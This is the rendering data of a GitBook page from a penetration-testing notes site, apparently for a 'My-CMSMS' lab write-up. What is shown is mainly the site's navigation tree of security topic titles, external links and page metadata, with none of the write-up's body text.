Repository\",\"href\":\"/pentest-everything/everything/everything-active-directory/sccm-mecm/cred-4-cim-repository\",\"pathnames\":[\"everything/everything-active-directory/sccm-mecm/cred-4-cim-repository\"],\"type\":\"document\"},{\"id\":\"341lbalaQFFq1tcL7qIm\",\"title\":\"CRED-5 - MSSQL Database\",\"href\":\"/pentest-everything/everything/everything-active-directory/sccm-mecm/cred-5-mssql-database\",\"pathnames\":[\"everything/everything-active-directory/sccm-mecm/cred-5-mssql-database\"],\"type\":\"document\"},{\"id\":\"lpC1oC4xINFjw4XrNIFP\",\"title\":\"ELEVATE-2 - Client Push\",\"href\":\"/pentest-everything/everything/everything-active-directory/sccm-mecm/elevate-2-client-push\",\"pathnames\":[\"everything/everything-active-directory/sccm-mecm/elevate-2-client-push\"],\"type\":\"document\"},{\"id\":\"FcmrBukyamvlzZfeHFlH\",\"title\":\"TAKEOVER-2\",\"href\":\"/pentest-everything/everything/everything-active-directory/sccm-mecm/takeover-2\",\"pathnames\":[\"everything/everything-active-directory/sccm-mecm/takeover-2\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"J4ZpdRor8MbdNZuaAGR8\",\"title\":\"Timeroasting\",\"href\":\"/pentest-everything/everything/everything-active-directory/timeroasting\",\"pathnames\":[\"everything/everything-active-directory/timeroasting\"],\"type\":\"document\"},{\"id\":\"dYDoG4SnpbZGkz0szT97\",\"title\":\"Tools\",\"href\":\"/pentest-everything/everything/everything-active-directory/tools\",\"pathnames\":[\"everything/everything-active-directory/tools\"],\"descendants\":[{\"id\":\"-Mkryfvjacd9nbNw_MRg\",\"title\":\"BloodHound\",\"href\":\"/pentest-everything/everything/everything-active-directory/tools/bloodhound\",\"pathnames\":[\"everything/everything-active-directory/tools/bloodhound\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MZ7bDVhGMYZj-SUDjEB\",\"title\":\"Everything Linux\",\"href\":\"/pentest-everything/everything/everything-linux\",\"pathnames\":[\"everything/everything-linux\"],\"descendants\":[{\"id\":\"-Mc6GFR8BSy8RycqKDdz\",\"title\":\"File Transfer Techniques\",\"href\":\"/pentest-everything/everything/everything-linux/file-transfer-techniques\",\"pathnames\":[\"everything/everything-linux/file-transfer-techniques\"],\"type\":\"document\"},{\"id\":\"goUsUEpgY7ZxKF2WJldT\",\"title\":\"Linux Privilege Escalation Techniques\",\"href\":\"/pentest-everything/everything/everything-linux/linux-privilege-escalation-techniques\",\"pathnames\":[\"everything/everything-linux/linux-privilege-escalation-techniques\"],\"type\":\"document\"},{\"id\":\"-MaUhi-mhMiMqKOx8QSj\",\"title\":\"Privilege Escalation Checklist\",\"href\":\"/pentest-everything/everything/everything-linux/privilege-escalation-checklist\",\"pathnames\":[\"everything/everything-linux/privilege-escalation-checklist\"],\"type\":\"document\"},{\"id\":\"-MZ7bPKGpTLK4NWZKqJi\",\"title\":\"Shell Upgrades\",\"href\":\"/pentest-everything/everything/everything-linux/shell-upgrades\",\"pathnames\":[\"everything/everything-linux/shell-upgrades\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"bsxdSZ9UpS5qCjBjJfD2\",\"title\":\"Everything OSINT\",\"href\":\"/pentest-everything/everything/everything-osint\",\"pathnames\":[\"everything/everything-osint\"],\"descendants\":[{\"id\":\"KXMUXPEp4WyRYncLOo2J\",\"title\":\"Discovering Email Addresses\",\"href\":\"/pentest-everything/everything/everything-osint/discovering-email-addresses\",\"pathnames\":[\"everything/everything-osint/discovering-email-addresses\"],\"type\":\"document\"},{\"id\":\"WEamswkbbdf6cCkr9RP5\",\"title\":\"Dork Tools\",\"href\":\"/pentest-everything/everything/everything-osint/dork-tools\",\"pathnames\":[\"everything/everything-osint/dork-tools\"],\"type\":\"document\"},{\"id\":\"lSekOCcr1QUK4ZBCXHDa\",\"title\":\"Image OSINT\",\"href\":\"/pentest-everything/everything/everything-osint/image-osint\",\"pathnames\":[\"everything/everything-osint/image-osint\"],\"type\":\"document\"},{\"id\":\"RyyOv6lsly08EvsUJuNu\",\"title\":\"Metadata OSINT\",\"href\":\"/pentest-everything/everything/everything-osint/metadata-osint\",\"pathnames\":[\"everything/everything-osint/metadata-osint\"],\"type\":\"document\"},{\"id\":\"5Q2V4KepsrmSkSgyUNiC\",\"title\":\"Password OSINT\",\"href\":\"/pentest-everything/everything/everything-osint/password-osint\",\"pathnames\":[\"everything/everything-osint/password-osint\"],\"type\":\"document\"},{\"id\":\"M2907lmyiHlglOWwtc"])</script><script>self.__next_f.push([1,"xb\",\"title\":\"Phone Number OSINT\",\"href\":\"/pentest-everything/everything/everything-osint/phone-number-osint\",\"pathnames\":[\"everything/everything-osint/phone-number-osint\"],\"type\":\"document\"},{\"id\":\"tAxhsqUAj5DyfU1gqtBp\",\"title\":\"Search Engine Operators\",\"href\":\"/pentest-everything/everything/everything-osint/search-engine-operators\",\"pathnames\":[\"everything/everything-osint/search-engine-operators\"],\"type\":\"document\"},{\"id\":\"9hkTqwnSnzXJKWILMNcH\",\"title\":\"Social Media OSINT Tools\",\"href\":\"/pentest-everything/everything/everything-osint/social-media-osint-tools\",\"pathnames\":[\"everything/everything-osint/social-media-osint-tools\"],\"type\":\"document\"},{\"id\":\"RCruQS8mgu1qpysjqUAh\",\"title\":\"OSINT CTFs\",\"href\":\"/pentest-everything/everything/everything-osint/osint-ctfs\",\"pathnames\":[\"everything/everything-osint/osint-ctfs\"],\"type\":\"document\"},{\"id\":\"DUeRJ1Iouas0LjcWaRUw\",\"title\":\"OSINT VM\",\"href\":\"https://www.tracelabs.org/initiatives/osint-vm\",\"target\":{\"kind\":\"url\",\"url\":\"https://www.tracelabs.org/initiatives/osint-vm\"},\"type\":\"link\"},{\"id\":\"X2cZbEp7BqDUrnGtPe4g\",\"title\":\"Username OSINT\",\"href\":\"/pentest-everything/everything/everything-osint/username-osint\",\"pathnames\":[\"everything/everything-osint/username-osint\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MfnuFaAyXlGdx5pMWd2\",\"title\":\"Everything Web\",\"href\":\"/pentest-everything/everything/everything-web\",\"pathnames\":[\"everything/everything-web\"],\"descendants\":[{\"id\":\"-Mg6rVSUG3PB0IyDzIPz\",\"title\":\"Command Injection\",\"href\":\"/pentest-everything/everything/everything-web/command-injection\",\"pathnames\":[\"everything/everything-web/command-injection\"],\"type\":\"document\"},{\"id\":\"mw5HIewfKHaz5nPsjnSy\",\"title\":\"Enumeration\",\"href\":\"/pentest-everything/everything/everything-web/enumeration\",\"pathnames\":[\"everything/everything-web/enumeration\"],\"type\":\"document\"},{\"id\":\"-MfsLdIeIjvEGnP4zBL_\",\"title\":\"File Upload\",\"href\":\"/pentest-everything/everything/everything-web/file-upload\",\"pathnames\":[\"everything/everything-web/file-upload\"],\"type\":\"document\"},{\"id\":\"TbzFNDrjGMvVEMwdydpZ\",\"title\":\"Sub Domain Enumeration\",\"href\":\"/pentest-everything/everything/everything-web/sub-domain-enumeration\",\"pathnames\":[\"everything/everything-web/sub-domain-enumeration\"],\"type\":\"document\"},{\"id\":\"dYJ01CUBTHo8g4n04KeI\",\"title\":\"XSS\",\"href\":\"/pentest-everything/everything/everything-web/xss\",\"pathnames\":[\"everything/everything-web/xss\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"WSQMa6WPVPczzGvMVpgw\",\"title\":\"Host Discovery\",\"href\":\"/pentest-everything/everything/host-discovery\",\"pathnames\":[\"everything/host-discovery\"],\"type\":\"document\"},{\"id\":\"-MfXc65BR6fIogUPJb7A\",\"title\":\"Pivoting and Portforwarding\",\"href\":\"/pentest-everything/everything/pivoting-and-portforwarding\",\"pathnames\":[\"everything/pivoting-and-portforwarding\"],\"type\":\"document\"},{\"id\":\"-M_k9S5fJAYM6DckRNSc\",\"title\":\"Ports\",\"href\":\"/pentest-everything/everything/ports\",\"pathnames\":[\"everything/ports\"],\"descendants\":[{\"id\":\"eimc6PgSOoQbnZv5FIYW\",\"title\":\"Nmap Commands for port discovery\",\"href\":\"/pentest-everything/everything/ports/nmap-commands-for-port-discovery\",\"pathnames\":[\"everything/ports/nmap-commands-for-port-discovery\"],\"type\":\"document\"},{\"id\":\"AOkHaY3ozgDaTGI8Ptxc\",\"title\":\"Port 21 | FTP\",\"href\":\"/pentest-everything/everything/ports/port-21-or-ftp\",\"pathnames\":[\"everything/ports/port-21-or-ftp\"],\"type\":\"document\"},{\"id\":\"-MfXXUUxIYnG_TQ9Izev\",\"title\":\"Port 25 | SMTP\",\"href\":\"/pentest-everything/everything/ports/25-smtp\",\"pathnames\":[\"everything/ports/25-smtp\"],\"type\":\"document\"},{\"id\":\"-M_k9W_y8y2MuYIOTAYZ\",\"title\":\"Port 53 | DNS\",\"href\":\"/pentest-everything/everything/ports/port-53-dns\",\"pathnames\":[\"everything/ports/port-53-dns\"],\"type\":\"document\"},{\"id\":\"SfLOFBSCz2MpVPXDSjAD\",\"title\":\"Port 88 | Kerberos\",\"href\":\"/pentest-everything/everything/ports/port-88-or-kerberos\",\"pathnames\":[\"everything/ports/port-88-or-kerberos\"],\"type\":\"document\"},{\"id\":\"y6GtYmR8Oi5qwuCpp3b5\",\"title\":\"Ports 111 | 32771 | rpcbind\",\"href\":\"/pentest-everything/everything/ports/ports-111-or-32771-or-rpcbind\",\"pathnames\":[\"everything/ports/ports-111-"])</script><script>self.__next_f.push([1,"or-32771-or-rpcbind\"],\"type\":\"document\"},{\"id\":\"B6d5dlCQK91rndh5qQtO\",\"title\":\"Port 123 | NTP\",\"href\":\"/pentest-everything/everything/ports/port-123-or-ntp\",\"pathnames\":[\"everything/ports/port-123-or-ntp\"],\"type\":\"document\"},{\"id\":\"OzifmezZ67JYwRrvcSGt\",\"title\":\"Ports 137 | 138 | 139 | NetBIOS\",\"href\":\"/pentest-everything/everything/ports/ports-137-or-138-or-139-or-netbios\",\"pathnames\":[\"everything/ports/ports-137-or-138-or-139-or-netbios\"],\"type\":\"document\"},{\"id\":\"-MfXZ8Q-WrGcNvaIeCi5\",\"title\":\"Ports 139 | 445 | SMB\",\"href\":\"/pentest-everything/everything/ports/ports-139-445-smb\",\"pathnames\":[\"everything/ports/ports-139-445-smb\"],\"type\":\"document\"},{\"id\":\"-MfXYwKXqTzQJ0MWY3cr\",\"title\":\"Ports 161 | 162 | SNMP\",\"href\":\"/pentest-everything/everything/ports/ports-161-162-snmp\",\"pathnames\":[\"everything/ports/ports-161-162-snmp\"],\"type\":\"document\"},{\"id\":\"Kd80mnd2r7toflu6UpLh\",\"title\":\"Port 389 | LDAP\",\"href\":\"/pentest-everything/everything/ports/ldap\",\"pathnames\":[\"everything/ports/ldap\"],\"type\":\"document\"},{\"id\":\"gUPM2R14Qp9N7qpJbmJX\",\"title\":\"Ports 1099 | Java RMI\",\"href\":\"/pentest-everything/everything/ports/ports-1099-or-java-rmi\",\"pathnames\":[\"everything/ports/ports-1099-or-java-rmi\"],\"type\":\"document\"},{\"id\":\"-MfXYbQ9fsFg96Hh9Cmv\",\"title\":\"Ports 2049 | NFS\",\"href\":\"/pentest-everything/everything/ports/ports-2049-nfs\",\"pathnames\":[\"everything/ports/ports-2049-nfs\"],\"type\":\"document\"},{\"id\":\"RFc1pDDrtkaGU1xAylcC\",\"title\":\"Port 3389 | RDP\",\"href\":\"/pentest-everything/everything/ports/port-3389-or-rdp\",\"pathnames\":[\"everything/ports/port-3389-or-rdp\"],\"type\":\"document\"},{\"id\":\"-MfXYJ9cEujS_HJGCb6o\",\"title\":\"Ports 8080 | 8180 | Apache Tomcat\",\"href\":\"/pentest-everything/everything/ports/ports-8080-8180-apache-tomcat\",\"pathnames\":[\"everything/ports/ports-8080-8180-apache-tomcat\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MkDoPQnI_atZcGY1FQJ\",\"title\":\"PowerShell\",\"href\":\"/pentest-everything/everything/powershell\",\"pathnames\":[\"everything/powershell\"],\"descendants\":[{\"id\":\"-MkC_LOpHm0H5hN-OIZY\",\"title\":\"Constrained Language Mode\",\"href\":\"/pentest-everything/everything/powershell/constrained-language-mode\",\"pathnames\":[\"everything/powershell/constrained-language-mode\"],\"type\":\"document\"},{\"id\":\"zzxJ4wlGm9tlsgOpQxXh\",\"title\":\"Download and Execution Methods\",\"href\":\"/pentest-everything/everything/powershell/download-and-execution-methods\",\"pathnames\":[\"everything/powershell/download-and-execution-methods\"],\"type\":\"document\"},{\"id\":\"FOLDqKtSiarCvWAI3l9Q\",\"title\":\"Resources\",\"href\":\"/pentest-everything/everything/powershell/resources\",\"pathnames\":[\"everything/powershell/resources\"],\"type\":\"document\"},{\"id\":\"-MkDu8ECDTwLAOe1QskY\",\"title\":\"Restricted Mode\",\"href\":\"/pentest-everything/everything/powershell/restricted-mode\",\"pathnames\":[\"everything/powershell/restricted-mode\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MXiKWD-ZOvBTqbtGwqI\",\"title\":\"Resources\",\"descendants\":[{\"id\":\"oLvyzyeFVdCFOvUsrMRh\",\"title\":\"Cheat Sheets\",\"href\":\"/pentest-everything/resources/cheat-sheets\",\"pathnames\":[\"resources/cheat-sheets\"],\"descendants\":[{\"id\":\"NdtlrYdnXrtj2uDmJuCK\",\"title\":\"Default Passwords\",\"href\":\"/pentest-everything/resources/cheat-sheets/default-passwords\",\"pathnames\":[\"resources/cheat-sheets/default-passwords\"],\"type\":\"document\"},{\"id\":\"jgukQh5krpEaEIl10QNO\",\"title\":\"Kerberoast\",\"href\":\"/pentest-everything/resources/cheat-sheets/kerberoast\",\"pathnames\":[\"resources/cheat-sheets/kerberoast\"],\"type\":\"document\"},{\"id\":\"GlzFmPXqHr3GEP2yZKVV\",\"title\":\"Mimikatz\",\"href\":\"/pentest-everything/resources/cheat-sheets/mimikatz\",\"pathnames\":[\"resources/cheat-sheets/mimikatz\"],\"type\":\"document\"},{\"id\":\"tZJtuA9enxOjCCZaSKog\",\"title\":\"Powerup\",\"href\":\"/pentest-everything/resources/cheat-sheets/powerup\",\"pathnames\":[\"resources/cheat-sheets/powerup\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"rvyNwVJgXCnRq8uqPC9S\",\"title\":\"Hashcat Word lists and Rules\",\"href\":\"/pentest-everything/resources/hashcat-word-lists-and-rules\",\"pathnames\":[\"resources/hashcat-word-lists-and-rules\"],\"type\":\"document\"},{\"id\":\"-MfX_7t-2bTzKFFMpwgg\",\"title"])</script><script>self.__next_f.push([1,"\":\"Metasploit Modules\",\"href\":\"/pentest-everything/resources/metasploit-modules\",\"pathnames\":[\"resources/metasploit-modules\"],\"type\":\"document\"},{\"id\":\"WQ7CX57pMc0w862Y8A9N\",\"title\":\"Misc Snippets\",\"href\":\"/pentest-everything/resources/misc-snippets\",\"pathnames\":[\"resources/misc-snippets\"],\"type\":\"document\"},{\"id\":\"C1f6yDBinjJPdyakhE0o\",\"title\":\"GTFOBins\",\"href\":\"https://gtfobins.github.io\",\"target\":{\"kind\":\"url\",\"url\":\"https://gtfobins.github.io\"},\"type\":\"link\"},{\"id\":\"9Xo5eWzPNxNQiGfE9nFP\",\"title\":\"LOLBAS\",\"href\":\"https://lolbas-project.github.io\",\"target\":{\"kind\":\"url\",\"url\":\"https://lolbas-project.github.io\"},\"type\":\"link\"},{\"id\":\"KpiuuYgyvfPjMkDhbjz0\",\"title\":\"WADCOMS\",\"href\":\"https://wadcoms.github.io/\",\"target\":{\"kind\":\"url\",\"url\":\"https://wadcoms.github.io/\"},\"type\":\"link\"},{\"id\":\"FY8hLvmNmnfRzPXZasdk\",\"title\":\"Reverse Shell Generator\",\"href\":\"https://www.revshells.com\",\"target\":{\"kind\":\"url\",\"url\":\"https://www.revshells.com\"},\"type\":\"link\"},{\"id\":\"eRyQUaX3B5PWd5qxdu2B\",\"title\":\"OSINT Tools\",\"href\":\"https://www.aware-online.com/en/osint-tools/\",\"target\":{\"kind\":\"url\",\"url\":\"https://www.aware-online.com/en/osint-tools/\"},\"type\":\"link\"},{\"id\":\"a7Eflo6kB3OJ0EZhj9wr\",\"title\":\"Weakpass\",\"href\":\"https://weakpass.com/\",\"target\":{\"kind\":\"url\",\"url\":\"https://weakpass.com/\"},\"type\":\"link\"}],\"type\":\"group\"},{\"id\":\"jBv2I3GwdRQYjT3A0RTq\",\"title\":\"Password Filter DLL\",\"href\":\"/pentest-everything/password-filter-dll\",\"pathnames\":[\"password-filter-dll\"],\"type\":\"document\"},{\"id\":\"J5AFhk82pyFJvdGBBBqh\",\"title\":\"Dork Cheatsheet\",\"href\":\"/pentest-everything/dork-cheatsheet\",\"pathnames\":[\"dork-cheatsheet\"],\"type\":\"document\"}],\"isRoot\":true,\"style\":\"page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l\"}],\"$L44\"]}]]}]]}],\"$L45\"]\n"])</script><script>self.__next_f.push([1,"46:I[14250,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"TableOfContentsScript\"]\n"])</script><script>self.__next_f.push([1,"44:[\"$\",\"div\",null,{\"className\":\"relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[\\\"\\\"] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:before:to-tint-base page-no-toc:before:to-transparent!\",\"children\":[\"$\",\"$L36\",null,{\"target\":\"_blank\",\"href\":\"https://www.gitbook.com/?utm_source=content\u0026utm_medium=trademark\u0026utm_campaign=-MFlgUPYI8q83vG2IJpI\",\"className\":\"text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none\",\"insights\":{\"type\":\"trademark_click\",\"placement\":\"sidebar\"},\"children\":[[\"$\",\"$L3c\",null,{\"icon\":\"gitbook\",\"className\":\"size-5 shrink-0\"}],[\"$\",\"span\",null,{\"className\":\"ml-3\",\"children\":\"Powered by GitBook\"}]]}]}]\n45:[\"$\",\"$L46\",null,{}]\n"])</script><script>self.__next_f.push([1,":HL[\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=f9532077\u0026sv=2\",\"image\",{\"fetchPriority\":\"high\"}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"$undefined\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"block dark:hidden object-contain size-8\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=f9532077\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"38:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"lazy\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"hidden dark:block object-contain size-8\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=f9532077\u0026sv=2\"}]\n"])</script><script>self.__next_f.push([1,"47:I[74780,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"16:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"My-CMSMS | Pentest Everything\"}],[\"$\",\"meta\",\"1\",{\"name\":\"generator\",\"content\":\"GitBook (35efc9d)\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://viperone.gitbook.io/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms\"}],[\"$\",\"link\",\"4\",{\"rel\":\"alternate\",\"type\":\"text/markdown\",\"href\":\"https://viperone.gitbook.io/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms.md\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS Feed\",\"href\":\"https://viperone.gitbook.io/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms/rss.xml\"}],[\"$\",\"meta\",\"6\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"7\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"Pentest Everything\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"default\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:title\",\"content\":\"My-CMSMS | Pentest Everything\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/ogimage/-MXRRigH3G0kKTIidAnR\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:title\",\"content\":\"My-CMSMS | Pentest Everything\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:image\",\"content\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/ogimage/-MXRRigH3G0kKTIidAnR\"}],[\"$\",\"link\",\"14\",{\"rel\":\"icon\",\"href\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a\u0026width=48\u0026height=48\u0026sign=f9532077\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"15\",{\"rel\":\"icon\",\"href\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a\u0026width=48\u0026height=48\u0026sign=f9532077\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"link\",\"16\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a\u0026width=180\u0026height=180\u0026sign=f9532077\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"17\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Ficon%252FUnQcKTiOgsN7rTqcdaQn%252F589454.jpg%3Falt%3Dmedia%26token%3D86cdeb26-a093-461b-ba72-484d63a2b76a\u0026width=180\u0026height=180\u0026sign=f9532077\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"$L47\",\"18\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n1b:\"$16:metadata\"\n"])</script><script>self.__next_f.push([1,"48:I[75555,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PageContextProvider\"]\n4c:I[63644,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"CurrentPageProvider\"]\n4d:I[41341,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PreservePageLayout\"]\n4f:I[15943,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"SuspenseLoadedHint\"]\n49:T436,"])</script><script>self.__next_f.push([1,"group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=\"--outline-top-offset\"]_\u0026]:top-(--outline-top-offset)! lg:[html[style*=\"--outline-height\"]_\u0026]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 